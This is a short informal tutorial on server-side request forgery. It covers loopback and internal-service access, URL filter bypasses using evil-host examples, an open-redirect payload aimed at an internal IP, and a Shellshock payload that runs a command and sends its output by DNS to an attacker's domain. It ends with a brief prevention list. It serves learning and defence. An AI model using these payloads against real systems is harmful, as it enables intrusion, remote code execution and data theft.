SSRF attack
Server-side request forgery
In a Server-Side Request Forgery (SSRF) attack, the attacker can abuse functionality on the server to read or update internal resources.
The attacker can supply or modify a URL which the code running on the server will read or submit data to, and by carefully selecting the URLs, the attacker may be able to read server configuration such as AWS metadata, connect to internal services like http enabled databases or perform post requests towards internal services which are not intended to be exposed.

Basics
Local server
This attack can be perform thanks to the loopback interface. Basicly you will have to find a parameter that fetch or possibly fetch an URL and loopback on the server himself to request the api or whatever.
For example with the website
fanOfNothing.com, on the pagestore, the search engine included will pass your search to the api using the following post request :searchFor=fanOfNothing.com:8008/api/search. So your way to access what you want to is to change thefanOfNothing.com:8008/api/searchto for examplefanOfNothing.com/admin. In that way the result will be the admin page and not the initial responseAgainst another back-end system
Basicly the same, just scan for internal APIs and then fuzz endpoint and get result on the search thing
Bypassing filters
SSRF with blacklist-based input filter
Basicly for this you will need imagination and a good understanding of what you have in front of you. For example if 127.0.0.1 is block you can replace it by 127.1 you can double url encode strings, etc …
SSRF with whitelist-based input filter
This one is very well explained by portswigger so here is the essentials.
To bypass whitelisting you can use thse following techniques :
- You can embed credentials in a URL before the hostname, using the
@character. For example:https://expected-host@evil-host. - You can use the
#character to indicate a URL fragment. For example:https://evil-host#expected-host. - You can leverage the DNS naming hierarchy to place required input into a fully-qualified DNS name that you control. For example:
https://expected-host.evil-host. - You can URL-encode characters to confuse the URL-parsing code. This is particularly useful if the code that implements the filter handles URL-encoded characters differently than the code that performs the back-end HTTP request.
- You can use combinations of these techniques together.
- You can embed credentials in a URL before the hostname, using the
SSRF with filter bypass via open redirection vulnerability
Same as the previous ones. Here is a payload example :
param=http://weliketoshop.net/product/nextProduct?currentProductId=6&path=http://INTERNAL_IP/WHATEVER
Blind exploitation
Blind SSRF with out-of-band detection
Easiest blind attack to perform. If you just want to see if SSRF is a thing on the site, bounce back on your domain / IP and tcpdump to check incoming traffic.
Blind SSRF with Shellshock exploitation
This will principally lead to RCE, you can set the following payload (
() { :; }; /usr/bin/nslookup $(COMMAND).YOUR_DOMAIN) on the Web agent field and exploit the SSRF as indicate in previous setps
How to prevent them
You have several way to implement a protection for this type of attack. Here are some of them :
- Input validation (regex, whitelist, …)
- If you are using .NET, it can be expose to hex, dword, octal and mixed encoding
- Ensure that the domain is a trusted and valid one
- Configure a firewall to explicitly set legitimate flows
- ….